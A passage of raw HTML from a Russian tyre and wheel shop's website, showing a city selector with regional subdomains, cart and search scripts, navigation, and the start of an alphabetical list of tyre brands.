														<a data-href="#"><span>Кировская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://kirov.shinof.ru/catalog/" class="cityLink " data-postfix="kirov">Киров</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Пермский край</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://perm.shinof.ru/catalog/" class="cityLink " data-postfix="perm">Пермь</a>
																					</div>
																																																														
																					<div>
																						<a href="http://berezniki.shinof.ru/catalog/" class="cityLink " data-postfix="berezniki">Березники</a>
																					</div>
																																																														
																					<div>
																						<a href="http://solikamsk.shinof.ru/catalog/" class="cityLink " data-postfix="solikamsk">Соликамск</a>
																					</div>
																																																														
																					<div>
																						<a href="http://kungur.shinof.ru/catalog/" class="cityLink " data-postfix="kungur">Кунгур</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Чувашская республика</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://cheboksary.shinof.ru/catalog/" class="cityLink " data-postfix="cheboksary">Чебоксары</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Оренбургская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://orsk.shinof.ru/catalog/" class="cityLink " data-postfix="orsk">Орск</a>
																					</div>
																																																														
																					<div>
																						<a href="http://orenburg.shinof.ru/catalog/" class="cityLink " data-postfix="orenburg">Оренбург</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Пензенская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://penza.shinof.ru/catalog/" class="cityLink " data-postfix="penza">Пенза</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Ульяновская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://ulyanovsk.shinof.ru/catalog/" class="cityLink " data-postfix="ulyanovsk">Ульяновск</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Саратовская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://saratov.shinof.ru/catalog/" class="cityLink " data-postfix="saratov">Саратов</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Самарская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://samara.shinof.ru/catalog/" class="cityLink " data-postfix="samara">Самара</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Республика Татарстан</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://kazan.shinof.ru/catalog/" class="cityLink " data-postfix="kazan">Казань</a>
																					</div>
																																																														
																					<div>
																						<a href="http://naberezhnye-chelny.shinof.ru/catalog/" class="cityLink " data-postfix="naberezhnye_chelny">Набережные Челны</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Удмуртская Республика</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://izhevsk.shinof.ru/catalog/" class="cityLink " data-postfix="izhevsk">Ижевск</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																																</ul>
																	</li>
															<li class="okrug ">
									<div>
										<a class="okrug-name"><span>Сибирский ФО</span></a>
									</div>
																			<ul>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Новосибирская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://novosibirsk.shinof.ru/catalog/" class="cityLink " data-postfix="novosibirsk">Новосибирск</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Омская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://omsk.shinof.ru/catalog/" class="cityLink " data-postfix="omsk">Омск</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Алтайский край</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://barnaul.shinof.ru/catalog/" class="cityLink " data-postfix="barnaul">Барнаул</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Томская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://tomsk.shinof.ru/catalog/" class="cityLink " data-postfix="tomsk">Томск</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Кемеровская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://kemerovo.shinof.ru/catalog/" class="cityLink " data-postfix="kemerovo">Кемерово</a>
																					</div>
																																																														
																					<div>
																						<a href="http://novokuznetsk.shinof.ru/catalog/" class="cityLink " data-postfix="barnaul">Новокузнецк</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Красноярский край</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://krasnoyarsk.shinof.ru/catalog/" class="cityLink " data-postfix="Красноябрск">Красноярск</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Иркутская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://irkutsk.shinof.ru/catalog/" class="cityLink " data-postfix="irkutsk">Иркутск</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																																</ul>
																	</li>
															<li class="okrug ">
									<div>
										<a class="okrug-name"><span>Казахстан</span></a>
									</div>
																			<ul>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Казахстан</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://kostanay.shinof.ru/catalog/" class="cityLink " data-postfix="kostanay">Костанай</a>
																					</div>
																																																														
																					<div>
																						<a href="http://almaty.shinof.ru/catalog/" class="cityLink " data-postfix="almaty">Алматы</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																																</ul>
																	</li>
													</ul>
					</div>
				</div>
					</div>
	</div>
</div>
<script>
	var arRegions = [{'label':'Челябинск','HREF':'shinof.ru/catalog/','REGION':'Челябинская область'},{'label':'Магнитогорск','HREF':'mgn.shinof.ru/catalog/','REGION':'Челябинская область'},{'label':'Златоуст','HREF':'zlatoust.shinof.ru/catalog/','REGION':'Челябинская область'},{'label':'Уфа','HREF':'ufa.shinof.ru/catalog/','REGION':'Республика Башкортостан'},{'label':'Екатеринбург','HREF':'ekaterinburg.shinof.ru/catalog/','REGION':'Свердловская область'},{'label':'Тюмень','HREF':'tumen.shinof.ru/catalog/','REGION':'Тюменская область'},{'label':'Курган','HREF':'kurgan.shinof.ru/catalog/','REGION':'Курганская область'},{'label':'Сургут','HREF':'surgut.shinof.ru/catalog/','REGION':'Ханты-Мансийский АО'},{'label':'Миасс','HREF':'miass.shinof.ru/catalog/','REGION':'Челябинская область'},{'label':'Южноуральск','HREF':'ugnouralsk.shinof.ru/catalog/','REGION':'Челябинская область'},{'label':'Белорецк','HREF':'beloreck.shinof.ru/catalog/','REGION':'Республика Башкортостан'},{'label':'Нижний Тагил','HREF':'nizhnij_tagil.shinof.ru/catalog/','REGION':'Свердловская область'},{'label':'Нягань','HREF':'njagan.shinof.ru/catalog/','REGION':'Ханты-Мансийский АО'},{'label':'Чебаркуль','HREF':'chebarkul.shinof.ru/catalog/','REGION':'Челябинская область'},{'label':'Тобольск','HREF':'tobolsk.shinof.ru/catalog/','REGION':'Тюменская область'},{'label':'Урай','HREF':'uray.shinof.ru/catalog/','REGION':'Ханты-Мансийский АО'},{'label':'Шадринск','HREF':'shadrinsk.shinof.ru/catalog/','REGION':'Курганская область'},{'label':'Югорск','HREF':'yugorsk.shinof.ru/catalog/','REGION':'Ханты-Мансийский АО'},{'label':'Троицк','HREF':'troitsk.shinof.ru/catalog/','REGION':'Челябинская область'},{'label':'Сатка','HREF':'satka.shinof.ru/catalog/','REGION':'Челябинская область'},{'label':'Озерск','HREF':'ozersk.shinof.ru/catalog/','REGION':'Челябинская область'},{'label':'Снежинск','HREF':'snezhinsk.shinof.ru/catalog/','REGION':'Челябинская область'},{'label':'Кыштым','HREF':'kyshtym.shinof.ru/catalog/','REGION':'Челябинская область'},{'label':'Касли','HREF':'kasli.shinof.ru/catalog/','REGION':'Челябинская область'},{'label':'Трехгорный','HREF':'trekhgornyy.shinof.ru/catalog/','REGION':'Челябинская область'},{'label':'Пласт','HREF':'plast.shinof.ru/catalog/','REGION':'Челябинская область'},{'label':'Ханты-Мансийск','HREF':'khanty-mansiysk.shinof.ru/catalog/','REGION':'Ханты-Мансийский АО'},{'label':'Новый Уренгой','HREF':'novyy-urengoy.shinof.ru/catalog/','REGION':'Ямало-Ненецкий АО'},{'label':'Нижневартовск','HREF':'nizhnevartovsk.shinof.ru/catalog/','REGION':'Ханты-Мансийский АО'},{'label':'Нефтеюганск','HREF':'nefteyugansk.shinof.ru/catalog/','REGION':'Ханты-Мансийский АО'},{'label':'Ноябрьск','HREF':'noyabrsk.shinof.ru/catalog/','REGION':'Ямало-Ненецкий АО'},{'label':'Когалым','HREF':'kogalym.shinof.ru/catalog/','REGION':'Ханты-Мансийский АО'},{'label':'Сибай','HREF':'sibay.shinof.ru/catalog/','REGION':'Республика Башкортостан'},{'label':'Стерлитамак','HREF':'sterlitamak.shinof.ru/catalog/','REGION':'Республика Башкортостан'},{'label':'Пермь','HREF':'perm.shinof.ru/catalog/','REGION':'Пермский край'},{'label':'Орск','HREF':'orsk.shinof.ru/catalog/','REGION':'Оренбургская область'},{'label':'Оренбург','HREF':'orenburg.shinof.ru/catalog/','REGION':'Оренбургская область'},{'label':'Омск','HREF':'omsk.shinof.ru/catalog/','REGION':'Омская область'},{'label':'Костанай','HREF':'kostanay.shinof.ru/catalog/','REGION':'Казахстан'},{'label':'Новосибирск','HREF':'novosibirsk.shinof.ru/catalog/','REGION':'Новосибирская область'},{'label':'Алматы','HREF':'almaty.shinof.ru/catalog/','REGION':'Казахстан'},{'label':'Владивосток','HREF':'vladivostok.shinof.ru/catalog/','REGION':'Приморский край'},{'label':'Хабаровск','HREF':'habarovsk.shinof.ru/catalog/','REGION':'Хабаровский край'},{'label':'Благовещенск','HREF':'blagoveshchensk.shinof.ru/catalog/','REGION':'Амурская область'},{'label':'Аша','HREF':'asha.shinof.ru/catalog/','REGION':'Челябинская область'},{'label':'г. Лабытнанги (Салехард)','HREF':'labytnangi.shinof.ru/catalog/','REGION':'Ямало-Ненецкий АО'},{'label':'Надым','HREF':'nadym.shinof.ru/catalog/','REGION':'Ямало-Ненецкий АО'},{'label':'Муравленко','HREF':'muravlenko.shinof.ru/catalog/','REGION':'Ямало-Ненецкий АО'},{'label':'Белоярский','HREF':'beloyarskiy.shinof.ru/catalog/','REGION':'Ханты-Мансийский АО'},{'label':'Санкт-Петербург','HREF':'peterburg.shinof.ru/catalog/','REGION':'г. Санкт-Петербург'},{'label':'Самара','HREF':'samara.shinof.ru/catalog/','REGION':'Самарская область'},{'label':'Москва','HREF':'moskva.shinof.ru/catalog/','REGION':'г. Москва'},{'label':'Нижний Новгород','HREF':'nizhny-novgorod.shinof.ru/catalog/','REGION':'Нижегородская область'},{'label':'Ростов-на-Дону','HREF':'rostov.shinof.ru/catalog/','REGION':'Ростовская область'},{'label':'Ярославль','HREF':'yaroslavl.shinof.ru/catalog/','REGION':'Ярославская область'},{'label':'Краснодар','HREF':'krasnodar.shinof.ru/catalog/','REGION':'Краснодарский край'},{'label':'Казань','HREF':'kazan.shinof.ru/catalog/','REGION':'Республика Татарстан'},{'label':'Астрахань','HREF':'astrakhan.shinof.ru/catalog/','REGION':'Астраханская область'},{'label':'Воронеж','HREF':'voronezh.shinof.ru/catalog/','REGION':'Воронежская область'},{'label':'Волгоград','HREF':'volgograd.shinof.ru/catalog/','REGION':'Волгоградская область'},{'label':'Пятигорск','HREF':'pyatigorsk.shinof.ru/catalog/','REGION':'Ставропольский край'},{'label':'Саратов','HREF':'saratov.shinof.ru/catalog/','REGION':'Саратовская область'},{'label':'Сочи','HREF':'sochi.shinof.ru/catalog/','REGION':'Краснодарский край'},{'label':'Киров','HREF':'kirov.shinof.ru/catalog/','REGION':'Кировская область'},{'label':'Калининград','HREF':'kaliningrad.shinof.ru/catalog/','REGION':'Калининградская область'},{'label':'Ишим','HREF':'ishim.shinof.ru/catalog/','REGION':'Тюменская область'},{'label':'Новороссийск','HREF':'novorossiysk.shinof.ru/catalog/','REGION':'Краснодарский край'},{'label':'Белгород','HREF':'belgorod.shinof.ru/catalog/','REGION':'Белгородская область'},{'label':'Ижевск','HREF':'izhevsk.shinof.ru/catalog/','REGION':'Удмуртская Республика'},{'label':'Кемерово','HREF':'kemerovo.shinof.ru/catalog/','REGION':'Кемеровская область'},{'label':'Томск','HREF':'tomsk.shinof.ru/catalog/','REGION':'Томская область'},{'label':'Иркутск','HREF':'irkutsk.shinof.ru/catalog/','REGION':'Иркутская область'},{'label':'Барнаул','HREF':'barnaul.shinof.ru/catalog/','REGION':'Алтайский край'},{'label':'Пенза','HREF':'penza.shinof.ru/catalog/','REGION':'Пензенская область'},{'label':'Ульяновск','HREF':'ulyanovsk.shinof.ru/catalog/','REGION':'Ульяновская область'},{'label':'Чебоксары','HREF':'cheboksary.shinof.ru/catalog/','REGION':'Чувашская республика'},{'label':'Новокузнецк','HREF':'novokuznetsk.shinof.ru/catalog/','REGION':'Кемеровская область'},{'label':'Красноярск','HREF':'krasnoyarsk.shinof.ru/catalog/','REGION':'Красноярский край'},{'label':'Выборг','HREF':'vyborg.shinof.ru/catalog/','REGION':'Ленинградская область'},{'label':'Уссурийск','HREF':'ussuriysk.shinof.ru/catalog/','REGION':'Приморский край'},{'label':'Березники','HREF':'berezniki.shinof.ru/catalog/','REGION':'Пермский край'},{'label':'Соликамск','HREF':'solikamsk.shinof.ru/catalog/','REGION':'Пермский край'},{'label':'Кунгур','HREF':'kungur.shinof.ru/catalog/','REGION':'Пермский край'},{'label':'Нефтекамск','HREF':'neftekamsk.shinof.ru/catalog/','REGION':'Республика Башкортостан'},{'label':'Еманжелинск','HREF':'emanzhelinsk.shinof.ru/catalog/','REGION':'Челябинская область'},{'label':'Набережные Челны','HREF':'naberezhnye-chelny.shinof.ru/catalog/','REGION':'Республика Татарстан'}];
</script>
					<nav class="left-nav">
						
					</nav>
				</div>
				<div class="middle-h-row">
					<div class ="email_bigboss" style ="display: block;float: right;  margin: 0 -100px 0 0;cursor: pointer; ">
					<img src="https://shinof.ru/bitrix/templates/shinof/images/mmail01.png" alt="Отправить письмо директору" title="Отправить письмо директору"/>
					<div class = "label_01" style = "text-decoration: none;text-align: center ;vertical-align: top;line-height: 12px;color: #333537">Письмо<p> директору </div>
					</div>
					<div class="header-cart-block" id="basket_line">
												
<!--noindex-->
<div class="cart">
	<a class="empty" href="/basket" rel="nofollow"><span>Корзина</span>(0)</a>
</div>
<!--/noindex-->
<div class="module-drop-cart">
<div class="top-arr"></div>
<div class="table-title">В корзине:</div>
<a href="#" class="close jqmClose"></a>
<table class="cart-shell">
	<tbody>
					</tbody>
</table>
		<div class="but-row">
	<a href="/basket/" class="button-23 arr go-to-order"><span>Перейти в корзину</span></a>
</div>
</div>
<script>
	$(document).ready(function(){
		function onLoadjqm(name, hash){
			$('.'+name+'_frame').jqmAddClose('.jqmClose');			
			$('.jqmOverlay').css('opacity', 0);
			$('.'+name+'_frame').css('right', $('#wrapper').offset().left);			
			$('.'+name+'_frame').show();
			$("html,body").scrollTop(0);
		}
		
		$('.basket_frame').remove();
		$.fn.cartToggle = function(){
			var $this = $(this),
				cart = $('.module-drop-cart');	

			$this.on('click', function(e){
				e.preventDefault();

				if( cart.is(':visible')){
					$this.removeClass('cart_active');
					cart.fadeOut(200);	
				}else{
					$this.addClass('cart_active');
					cart.fadeIn(200);					
				}			
			})					
			$("html ,  body").live('mousedown', function(e) {
				e.stopPropagation(); 
				$this.removeClass('cart_active');		
				cart.fadeOut(200);
			});			
			cart.find('*').live('mousedown', function(e) {
				e.stopPropagation();          
			});	
		}			
		$('.cart-call').cartToggle()
		})
</script>					</div>
				
					<a href="/" class="logo" title="Шиноф">Шиноф</a>
					<div class="search">
						<form action="/search/" class="search1">
	<input id="title-search-input" class="search_field1" type="text" name="q" placeholder="Поиск по сайту" autocomplete="off" />
	<input id="search-submit-button" type="submit" class="submit" />	
	
	<div id="title-search"></div>
	<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/catalog/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
</form>					</div>
					
					<div class="phone">

						<span class="code">+7 351</span>
						<div class="big_phone">214-04-74</div>
						<!--noindex-->
						 <a class="callback" rel="nofollow" title="Заказать обратный звонок" ></a> 
						<!--/noindex-->

					</div>
				
					<span class="callus">Прием звонков с 09.00 до 21.00<br></span>
				</div>
				<nav class="main-nav">
					

		<span >
		<a href="/search/tyres/?display=block&type_filter=tyres&arrFilter_16_88849804=Y&arrFilter_209_3233089245=Y&set_filter=yes" ><span>Шины</span></a>
				</span>
			<span >
		<a href="/search/disk/?type_filter=disk&car=&model=&year=&modification=&arrFilter_751_3233089245=Y&arrFilter_P2_MIN=&arrFilter_P2_MAX=&set_filter=yes" ><span>Диски</span></a>
				</span>
			<span >
		<a href="/services/" ><span>Услуги</span></a>
				</span>
			<span >
		<a href="/services/tyreservice/" ><span>Шиномонтаж</span></a>
				</span>
			<span >
		<a href="/info/" ><span>Покупателям</span></a>
				</span>
			<span class='last'>
		<a href="/contacts/" ><span>Контакты</span></a>
				</span>
	

				</nav>
			</header>
	
			<section id="middle">
				<div id="container" >
											<div class="module-breadcrumbs"><a href="/" title="Главная">Главная</a><span class="sep "></span><span class="breadcrumbs-text">Производители</span></div>						<h1 class="page-heading">Производители</h1>
										<div id="content" >
															
										                    <p class="leading-text">Мы предлагаем выгодные цены и широкий ассортимент автомобильных шин и дисков всемирно известных производителей: </p><div class="module-manufacturers">
	<div class="headerh2">Шины</div>
	<ul class="manufacturers-list">
					<li id="bx_1847241719_70470">
				<a href="/catalog/tyres/advenza/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Advenza" title="Advenza" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/advenza/">Advenza</a>
			</li>
					<li id="bx_1847241719_69879">
				<a href="/catalog/tyres/altenzo/" class="logotip">
																	<img src="/upload/resize_cache/iblock/796/120_37_1/796605a7ed825f2f920bacefa313ec9f.jpg" alt="Altenzo" title="Altenzo" />
									</a>
				<a href="/catalog/tyres/altenzo/">Altenzo</a>
			</li>
					<li id="bx_1847241719_71039">
				<a href="/catalog/tyres/amtel/" class="logotip">
																	<img src="/upload/resize_cache/iblock/835/120_37_1/8358d8d9f9c27acb5f0eca5eeebdf2ea.jpg" alt="Amtel" title="Amtel" />
									</a>
				<a href="/catalog/tyres/amtel/">Amtel</a>
			</li>
					<li id="bx_1847241719_69674">
				<a href="/catalog/tyres/antares/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Antares" title="Antares" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/antares/">Antares</a>
			</li>
					<li id="bx_1847241719_71686">
				<a href="/catalog/tyres/aosen/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Aosen" title="Aosen" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/aosen/">Aosen</a>
			</li>
					<li id="bx_1847241719_71598">
				<a href="/catalog/tyres/aoteli/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Aoteli" title="Aoteli" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/aoteli/">Aoteli</a>
			</li>
					<li id="bx_1847241719_69625">
				<a href="/catalog/tyres/aplus/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Aplus" title="Aplus" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/aplus/">Aplus</a>
			</li>
					<li id="bx_1847241719_70355">
				<a href="/catalog/tyres/arcron/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Arcron" title="Arcron" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/arcron/">Arcron</a>
			</li>
					<li id="bx_1847241719_71101">
				<a href="/catalog/tyres/arietis/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Arietis" title="Arietis" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/arietis/">Arietis</a>
			</li>
					<li id="bx_1847241719_69633">
				<a href="/catalog/tyres/arivo/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Arivo" title="Arivo" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/arivo/">Arivo</a>
			</li>
					<li id="bx_1847241719_70491">
				<a href="/catalog/tyres/armstrong/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Armstrong" title="Armstrong" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/armstrong/">Armstrong</a>
			</li>
					<li id="bx_1847241719_70099">
				<a href="/catalog/tyres/atlander/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Atlander" title="Atlander" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/atlander/">Atlander</a>
			</li>
					<li id="bx_1847241719_70443">
				<a href="/catalog/tyres/attar/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Attar" title="Attar" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/attar/">Attar</a>
			</li>
					<li id="bx_1847241719_69721">
				<a href="/catalog/tyres/austone/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Austone" title="Austone" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/austone/">Austone</a>
			</li>
					<li id="bx_1847241719_69705">
				<a href="/catalog/tyres/autogreen/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Autogreen" title="Autogreen" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/autogreen/">Autogreen</a>
			</li>
					<li id="bx_1847241719_71920">
				<a href="/catalog/tyres/avatyre/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Avatyre" title="Avatyre" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/avatyre/">Avatyre</a>
			</li>
					<li id="bx_1847241719_70341">
				<a href="/catalog/tyres/barez/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Barez" title="Barez" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/barez/">Barez</a>
			</li>
					<li id="bx_1847241719_70665">
				<a href="/catalog/tyres/bars/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Bars" title="Bars" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/bars/">Bars</a>
			</li>
					<li id="bx_1847241719_71211">
				<a href="/catalog/tyres/barum/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Barum" title="Barum" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/barum/">Barum</a>
			</li>
					<li id="bx_1847241719_69928">
				<a href="/catalog/tyres/bfgoodrich/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Bfgoodrich" title="Bfgoodrich" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/bfgoodrich/">Bfgoodrich</a>
			</li>
					<li id="bx_1847241719_70311">
				<a href="/catalog/tyres/blackarrow/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Blackarrow" title="Blackarrow" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/blackarrow/">Blackarrow</a>
			</li>
					<li id="bx_1847241719_69714">
				<a href="/catalog/tyres/boto/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Boto" title="Boto" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/boto/">Boto</a>
			</li>
					<li id="bx_1847241719_69688">
				<a href="/catalog/tyres/bridgestone/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Bridgestone" title="Bridgestone" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/bridgestone/">Bridgestone</a>
			</li>
					<li id="bx_1847241719_71503">
				<a href="/catalog/tyres/cachland/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Cachland" title="Cachland" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/cachland/">Cachland</a>
			</li>
					<li id="bx_1847241719_69751">
				<a href="/catalog/tyres/centara/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Centara" title="Centara" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/centara/">Centara</a>
			</li>
					<li id="bx_1847241719_69641">
				<a href="/catalog/tyres/comforser/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Comforser" title="Comforser" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/comforser/">Comforser</a>
			</li>
					<li id="bx_1847241719_69686">
				<a href="/catalog/tyres/compasal/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Compasal" title="Compasal" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/compasal/">Compasal</a>
			</li>
					<li id="bx_1847241719_69723">
				<a href="/catalog/tyres/continental/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Continental" title="Continental" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/continental/">Continental</a>
			</li>
					<li id="bx_1847241719_69976">
				<a href="/catalog/tyres/contyre/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Contyre" title="Contyre" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/contyre/">Contyre</a>
			</li>
					<li id="bx_1847241719_71370">
				<a href="/catalog/tyres/cooper/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Cooper" title="Cooper" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/cooper/">Cooper</a>
			</li>
					<li id="bx_1847241719_69827">
				<a href="/catalog/tyres/cordiant/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Cordiant" title="Cordiant" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/cordiant/">Cordiant</a>
			</li>
					<li id="bx_1847241719_70165">
				<a href="/catalog/tyres/crossleader/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Crossleader" title="Crossleader" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/crossleader/">Crossleader</a>
			</li>
					<li id="bx_1847241719_71375">
				<a href="/catalog/tyres/cst/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Cst" title="Cst" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/cst/">Cst</a>
			</li>
					<li id="bx_1847241719_69697">
				<a href="/catalog/tyres/delinte/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Delinte" title="Delinte" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/delinte/">Delinte</a>
			</li>
					<li id="bx_1847241719_70059">
				<a href="/catalog/tyres/delmax/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Delmax" title="Delmax" width="120" height="37" />
									</a>
				<a href="/catalog/tyres/delmax/">Delmax</a>
			</li>
